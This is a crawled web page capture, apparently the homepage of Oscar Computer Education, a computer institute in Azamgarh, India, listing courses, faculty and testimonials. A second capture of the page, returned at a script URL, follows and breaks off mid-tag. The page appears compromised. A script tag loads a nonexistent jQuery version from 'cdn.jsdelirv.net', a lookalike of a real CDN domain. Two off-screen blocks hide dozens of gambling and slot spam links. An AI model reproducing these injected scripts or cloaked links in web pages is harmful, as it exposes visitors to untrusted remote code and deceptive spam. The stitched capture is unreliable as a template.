                                           <div class="single-item-rating">
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star-half"></i>
                                           </div>
                                        </div>   
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-6 col-12">
                                <div class="single-item">
                                    <div class="single-item-image overlay-effect">
                                        <a href="courses-details.html"><img src="img/course/3.jpg" alt=""></a>
                                        <div class="courses-hover-info">
                                            <div class="courses-hover-action">
                                                <h4><a href="#">Oscar Computer Education</a></h4>
                                                <span class="crs-separator"> - </span>
                                                <p>Azamgarh</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="single-item-text">
                                        <h4><a href="courses-details.html">PROFESSIONAL COURSES</a></h4>
                                        <p>Tally with GST,  MS Word, MS Exel, MS Access, Photoshop, Corel Draw,     English/Hindi Typing, C Language,   HTML with VB Script & Java Script,  Internet Handling (Operation) etc.</p>
                                        <div class="single-item-content">
                                           <div class="single-item-comment-view">
                                               <span><i class="zmdi zmdi-accounts"></i>59</span>
                                               <span><i class="zmdi zmdi-favorite"></i>19</span>
                                           </div>
                                           <div class="single-item-rating">
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star-half"></i>
                                           </div>
                                        </div>   
                                    </div>
                                </div>
                            </div>
                            <div class="col-md-12 col-sm-12 text-center">
                                <a href="course.php" class="button-default button-large">Browse All Courses <i class="zmdi zmdi-chevron-right"></i></a>
                            </div>
                        </div>
                    </div>
                </div>                <div class="fun-factor-area">
                    <div class="container">
                        <div class="row">
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">79</span>+</h2>
                                    <h4>Teachers</h4>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">1200</span>+</h2>
                                    <h4>Registered Students</h4>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">36</span>+</h2>
                                    <h4>Courses</h4>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">90</span>%</h2>
                                    <h4>Sucess Rate</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>                 
                <!--End of Fun Factor Area-->   
                 <!--Teachers Area Start--> 
                 <div class="teachers-area section-padding bg-white">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-12">
                                <div class="section-title-wrapper">
                                    <div class="section-title">
                                        <h3>OUR Faculties</h3>
                                        <p>We Provide Best Faculties</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="row">
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646678741.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR1</a></h4>
                                        
                                        <a href="#" class="email">Director</a>
                                        <span class="properties">More > 10 Years</span>
                                    </div>
                                </div>
                            </div>
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646678908.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR2</a></h4>
                                        
                                        <a href="#" class="email">Senior Software Teacher</a>
                                        <span class="properties">Less < 10 Years</span>
                                    </div>
                                </div>
                            </div>
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646678988.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR3</a></h4>
                                        
                                        <a href="#" class="email">Yoga Teacher</a>
                                        <span class="properties">Less < 10 Years</span>
                                    </div>
                                </div>
                            </div>
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646679051.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR4</a></h4>
                                        
                                        <a href="#" class="email">Lab Assistant </a>
                                        <span class="properties">(3-4) Years</span>
                                    </div>
                                </div>
                            </div>
                                                       
                        </div>
                    </div>
                </div>                 
                <!--Teachers Area End--> 
               
        
<div class="testimonial-area">
     <div class="text-center"><span class="text-danger">==================</span><h2 style="font-weight:bolder">--------Testimonial---------</h2><span class="text-danger">==================</span></div>
<div id="carouselExampleControls" class="carousel slide" data-ride="carousel">
                           
                    <div class="container">

  <div class="carousel-inner">
        <div class="carousel-item active">
      <p style="font-size:21px; text-align: center;"><span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span>Oscar Computer Education  is a great institute<span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span></p>
      <p style="text-align:center"><span><b>Comment By - </b></span>Diwakar Shukla</p>
    </div>
    <div class="carousel-item ">
      <p style="font-size:21px; text-align: center;"><span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span>It is e best Computer Learing Institute in UP.<span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span></p>
      <p style="text-align:center"><span><b>Comment By - </b></span>Akhilesh Yadav</p>
    </div>
    <div class="carousel-item ">
      <p style="font-size:21px; text-align: center;"><span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span>One of the things I like best about this Institute, when it comes to solving problems. Got placement from here.<span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span></p>
      <p style="text-align:center"><span><b>Comment By - </b></span>Aditya Singh</p>
    </div>
    
  </div>
  <a class="carousel-control-prev" href="#carouselExampleControls" role="button" data-slide="prev">
    <span class="carousel-control-prev-icon" aria-hidden="true"></span>
    <span class="sr-only">Previous</span>
  </a>
  <a class="carousel-control-next" href="#carouselExampleControls" role="button" data-slide="next">
    <span class="carousel-control-next-icon" aria-hidden="true"></span>
    <span class="sr-only">Next</span>
  </a>
</div>
                       </div>
                </div>                <!--Testimonial Area End-->
                <!--Event Area Start-->
                
                <!--End of Event Area-->
             <footer>
                    <!--Newsletter Area Start-->
                    
                    <!--End of Newsletter Area-->
                    <!--Footer Widget Area Start-->
                    <div class="footer-widget-area">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <div class="footer-logo">
                                            <a href="index.html"><img src="img/logo/footer.png" alt=""></a>
                                        </div>
                                        <p>Oscar Education is established several years ago and it is one of the leading computer institutes in Azamgarh.We have created a very friendly learning environment with the latest computer hardware and software technologies. </p>
                                        <div class="social-icons">
                                            <a href="#"><i class="zmdi zmdi-facebook"></i></a>
                                            <a href="#"><i class="zmdi zmdi-rss"></i></a>
                                            <a href="#"><i class="zmdi zmdi-google-plus"></i></a>
                                            <a href="#"><i class="zmdi zmdi-pinterest"></i></a>
                                            <a href="#"><i class="zmdi zmdi-instagram"></i></a>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <h3>Useful Links</h3>
                                        <ul class="footer-list">
                                           <li><a href="about.php">About Us </a></li>
                                            <li><a href="student_registration.php">Online Registration</a></li><li><a href="verification.php?id=RollNo">Enrollment Verification</a></a></li>
                                            <li><a href="verification.php?id=Marksheet">Marksheet-Certificate Verification</a></li>
                                            <li><a href="verification.php?id=Typing-Certificate">Computer-Typing Certificate Verification</a></li>
                                            <li><a href="download.php">Important Download</a></li>
                                            <li><a href="why-choose-us.php">Why-Choose-Us</a></li>
                                            <li><a href="faq.php">FAQs</a></li>
                                        
                                        </ul>
                                    </div>
                                </div>
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <h3>Courses</h3>
                                        <ul class="footer-list">
                                                                                         <li><a href="courses.php?cid=1&course=NIELIT Courses">NIELIT Courses</a></li>
                                                                                       <li><a href="courses.php?cid=2&course=Diploma Courses">Diploma Courses</a></li>
                                                                                       <li><a href="courses.php?cid=3&course=PG Diploma Courses">PG Diploma Courses</a></li>
                                                                                       <li><a href="courses.php?cid=4&course=Short Term Courses">Short Term Courses</a></li>
                                                                                       <li><a href="courses.php?cid=5&course=Certificate Courses">Certificate Courses</a></li>
                                                                                       <li><a href="courses.php?cid=6&course=Professinal Courses">Professinal Courses</a></li>
                                                                                       <li><a href="courses.php?cid=7&course=Summer Vocational Training">Summer Vocational Training</a></li>
                                                                                   </ul>
                                        
                                    </div>
                                </div>
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <h3>GET IN TOUCH</h3>
                                        <a href=""><i class="fa fa-phone"></i> 9889930837</a>
                                        <span><i class="fa fa-envelope"></i>bkbkyadv@gmail.com</span>
                                        <span><i class="fa fa-globe"></i>www.oscaredu.org</span>
                                        <span><i class="fa fa-map-marker"></i>OSCAR COMPUTER EDUCATION, Kaudia, Azamgarh,Uttar Pradesh. pincode- 276141</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!--End of Footer Widget Area-->
                    <!--Footer Area Start-->
                    <div class="footer-area">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-6 col-md-7 col-12">
                                    <span>Copyright &copy; 2022.All right reserved.Created by <a href="http://akitsolution.com/">AKIT SOLUTION</a></span>
                                </div>
                                <div class="col-lg-6 col-md-5 col-12">
                                    <div class="column-right">
                                        <span>Privacy Policy , Terms &amp; Conditions</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!--End of Footer Area-->
                </footer>
                <script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
            </div>   
            <!--End of Bg White--> 
        </div>    
        <!--End of Main Wrapper Area--> 
        
        <div class="aceng" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;">
<a href="https://lesothogov.net/home/company/2410895">BINTANG189</a>
<a href="https://acemm.us/opportunities-we-create/">RAJAXWIN78</a>
<a href="https://www.rockstarwarehouse.net/tag/hvac">WWB9</a>
<a href="https://designprosau.com/blog/minimal-viable-product">PARADEWA89</a>
<a href="https://designprosau.com/blog/7-Ways-to-improve-your-landing-page">HBO9</a>
<a href="https://www.vpmodularkitchen.com/review">RANDOM77</a>
<a href="https://www.rockstarwarehouse.net/tag/doubt">PABLO77</a>
<a href="https://rsp1972.com/nocjoc/">BIGCOR78</a>
<a href="https://www.developers4cloud.com/services/website-maintenance-services/">BORNEO189</a>
<a href="https://www.rockstarwarehouse.net/tag/mchenry-county-illinois">BORNEO189</a>
<a href="https://www.411experts.com/lightbox-imagesuz">BORNEO189</a>
<a href="https://eesystemlocations.com/directory/24-unit-ee-system-delray-beach-florida/">PURI189</a>
<a href="https://alimentaciondelavida.com/landing-page-nutricion-mtch/">PURI189</a>
<a href="https://alimentaciondelavida.com/landing-page-nutricion-mtch/">PURI189</a>
<a href="https://www.rbtlbooktours.com/p/testimonials.html">ADSPORTS</a>
<a href="https://www.shandysbakery.com/shop/lefsa">PRIMABET78</a>
<a href="https://www.flashcardstogo.com/help.html">PRIMABET78</a>
<a href="https://thecre8tivecollective.com/journal/">PRIMABET78</a>
</div>
        
		<!-- jquery
		============================================ -->		
        <script src="js/vendor/jquery-1.12.4.min.js"></script>
        
		<!-- popper JS
		============================================ -->		
        <script src="js/popper.min.js"></script>
        
		<!-- bootstrap JS
		============================================ -->		
        <script src="js/bootstrap.min.js"></script>
        
		<!-- AJax Mail JS
		============================================ -->		
        <script src="js/ajax-mail.js"></script>
        
		<!-- plugins JS
		============================================ -->		
        <script src="js/plugins.js"></script>
        
		<!-- main JS
		============================================ -->		
        <script src="js/main.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oscaredu.org/rqffb/js/plugins.js
body_size: 11222
content:
<!doctype html>
<html>


<head>
    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '569969181339663');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=569969181339663&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
        <meta charset="utf-8">
        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <title>WELCOME TO OSCAR EDUCATION AZAMGARH</title>
      <meta name="description" content="Oscar Computer Education Institute of Management and Technology,Azamgarh Uttar Pradesh, India">
    <meta name="keywords" content="OSCAR COMPUTER EDUCATION,Oscar Computer Education Institute of Management and Technology, Azamgarh, Uttar Pradesh, India , Manav Vikas Sansthan Institute of Management and Technology, Shastri Nagar, Maharajganj, Uttar Pradesh 273303, IndiaEducational Institute In Maharajganj Online examination Centre CCC Subharti University Ba,ma,BCom MBA All courses NIOS board 10th 12th,
">
  <meta name="author" content="Akhilesh">
        <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0">
        
		<!-- favicon
		============================================ -->		
        <link rel="shortcut icon" type="image/x-icon" href="img/logo/logo.png">
	   
		<!-- Bootstrap CSS
		============================================ -->		
        <link rel="stylesheet" href="css/bootstrap.min.css">
        
		<!-- Fontawsome CSS
		============================================ -->
        <link rel="stylesheet" href="css/font-awesome.min.css">
        
        <!-- Metarial Iconic Font CSS
		============================================ -->
        <link rel="stylesheet" href="css/material-design-iconic-font.min.css">
        
        <!-- Plugin CSS
		============================================ -->
        <link rel="stylesheet" href="css/plugin.css">
        
		<!-- Style CSS
		============================================ -->
        <link rel="stylesheet" href="style.css">
        
		<!-- Responsive CSS
		============================================ -->
        <link rel="stylesheet" href="css/responsive.css">
        
		<!-- Modernizr JS
		============================================ -->		
        <script src="js/vendor/modernizr-2.8.3.min.js"></script>
	    
    </head>
    <body>
       
        <!--Main Wrapper Start-->
        <div class="as-mainwrapper">
            <!--Bg White Start-->
            <div class="bg-white">
                <!--Header Area Start-->
                <style>
/*feedback_form_area*/

.feedback-form
{
        position:fixed;
     top: 30%;
       left:3%;
        z-index:100;
        min-height:200px;
      

}

.feedback-form-show
{
        right:0 !important;
}

.enquiry_form_area
{

        position:relative;
        display:none;
         overflow: hidden;
         background:rgba(0,0,0,0.8);
}

.feedback_form_area_inner
{
                width:300px;
        min-height:450px;
        color:#fff;
        padding:15px;
}

.enquiry_form_area h3
{
        margin-top:0;
}
                
.custom-inp
{
        width:100%;
        height:35px;
        padding-left:5px;
        color:#fff;
        border:1px #fff solid;
        background:transparent;
}
                
.custom-inp-txt
{
        width:100%;
        height:100px;
        padding:5px;
        color:#fff;
        border:1px #fff solid;
        background:transparent;
}

.feedback-form-btn
{
        position: absolute;
    left: -90px;
    color: #000;
    transform: rotate(270deg);
    top: 40%;
        border-radius:0;
        box-shadow: 0 0 2px;
          animation-name: example;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}
@keyframes example {
  from {background-color: red;}
  to {background-color: yellow;}}


@media only screen and (max-width: 320px) {
.feedback_form_area_inner
{
                width:260px;
        min-height:450px;
        color:#fff;
        padding:15px;
}
.feedback-form-btn
{
        position: absolute;
    left: -60px;
    color: #000;
    transform: rotate(270deg);
    top: 40%;
        border-radius:0;
        box-shadow: 0 0 2px;
          animation-name: example;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}
}
@media only screen and (max-width:600px ){
 .feedback-form-btn
{
        position: absolute;
    left: -60px;
    color: #000;
    transform: rotate(270deg);
    top: 40%;
        border-radius:0;
        box-shadow: 0 0 2px;
          animation-name: example;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}   
}
.mt-50
{
    margin-top:55px;
}
}

</style>
 <!--feedback-form-->
 <div id="myModal" class="modal fade">
    <div class="modal-dialog">
        <div class="modal-content mt-50">
            <div class="modal-header" style="padding:0px 175px;">
                <img src="img/logo/logo.png"> 
                <button type="button" class=" btn-sm btn-danger" data-dismiss="modal" style="top: 10px; right: 10px; z-index: 5; position: fixed;"><span>CLOSE</span></button>
            </div>
            <div class="modal-body">
                <p>Admission  Enquary Form</p>
                <form action="/index.php" method="post">
        
        <div class="form-group">
        <label>Name*</label>
        <input type="text" id="" name="name" class="form-control" required />
        </div>
        
        <div class="form-group">
        <label>Email*</label>
        <input type="email" id="" name="email" pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,}$" class="form-control" required="required" />
        </div>
        
        <div class="form-group">
        <label>Mobile*</label>
        <input type="text" id="" name="cont" pattern="[7-9]{1}[0-9]{9}" class="form-control" required="required" />
        </div>
        
        <div class="form-group">
        <label>Query*</label>
        <textarea id=""  name="msg" class="form-control" required="required"></textarea>
        </div>
        
        <div class=" form-group"><center>
        <button type="submit" id=""  name="enquary" class=" text-center align-content-center btn btn-success"> Enquary Now</button></center>
        </div>
        
        </form>
        
            </div>
        </div>
    </div>
</div>
       
 <style type="text/css">
     .text_osc p {
       text-transform: uppercase;
  background-image: linear-gradient(
    -225deg,
    #fff 0%,
    #fff 29%,
    #fff 67%,
     #ff1361 75%,
    #fff145 100%
  );
  margin-bottom: 0px;
  padding-bottom: 0px;

  background-size: auto auto;
  background-clip: border-box;
  background-size: 200% auto;
  color: #fff;
  background-clip: text;
  text-fill-color: transparent;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  animation: textclip 5s linear infinite;
  
      font-size: 47px;
      text-align: center;
      font-weight: bold;
}

@keyframes textclip {
  to {
    background-position: 200% center;
  }
}
 </style>
 <script>function display_ct() {
var x = new Date()
var ampm = x.getHours( ) >= 12 ? ' PM' : ' AM';
hours = x.getHours( ) % 12;
hours = hours ? hours : 12;
var x1=x.getMonth() + 1+ "/" + x.getDate() + "/" + x.getFullYear(); 
x1 = x1 + " - " +  hours + ":" +  x.getMinutes() + ":" +  x.getSeconds() + ":" + ampm;
document.getElementById('ct').innerHTML = x1;
display_c();
 }
 function display_c(){
var refresh=1000; // Refresh rate in milli seconds
mytime=setTimeout('display_ct()',refresh)
}
display_c()
</script>

  <header>
                    <div class="header-top">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-8 col-md-8 col-sm-12">
                                    <div class="text_osc">
                                    
                                    <p style="text-align:center;">Oscar Computer Education</p>
                                    
                                        
                                    </div>
                                    
                                </div>
                                <div class="col-lg-4 col-md-4 col-xs-12">
                                   
                                    <span><button class="btn btn-outline-info"><a href="news-updates.php" style="color: #fff;"> News & Updates</a></button></span>
                                     <span><button class="btn btn-outline-warning"><a href="important_download.php" style="color: #fff;"> Download</a></button></span>
                                     <span><button class="btn btn-outline-primary"><a href="#" style="color: #fff;" data-toggle="modal" data-target="#myModal" id="OpenForm">Enquiry</a></button></span>
                                   
                                </div>
                                
                            </div>

                        </div>
                        <div class="text-center bg-warning text-dark" style="padding: 0px; margin: 2px;">
                                        <b>Website:</b> www.oscaredu.org  || 
                                        <b>Email:</b> bkbkyadv@gmail.com  || 
                                 <b>Mobile no:</b>  9889930837 || <b>Address-</b> Kaudia, Azamgarh,Uttar Pradesh - 276141 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
                                <b> Date/Time</b>&nbsp;&nbsp;
                                 <span  style="margin: 0px; padding:0px;" id="ct" class="text-white"><script>display_ct();</script></span></div>
                    </div>
                    <div class="header-logo-menu sticker">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-2 col-sm-12">
                                    <div class="logo">
                                        <a href="index.php"><img src="img/logo/logo.png" alt="OSCAR"></a>
                                    </div>
                                </div>
                                <div class="sponsor-area" style="position:absolute; left:-9999px;"><a href="https://sanctuariesinteriordesign.com/"rel="dofollow">HONDA4D</a><br><a href="https://solarcore.tech/contact-us/"rel="dofollow">SLOT ONLINE</a><br><a href="https://solarcore.tech/solarcore-marketplace/"rel="dofollow">SLOT GACOR</a><br><a href="https://svenskaskolanlissabon.com/ansokningsformular/"rel="dofollow">SLOT GACOR</a><br><a href="https://dympharma.cl/author/admin/"rel="dofollow">MAXWINTOTO</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" 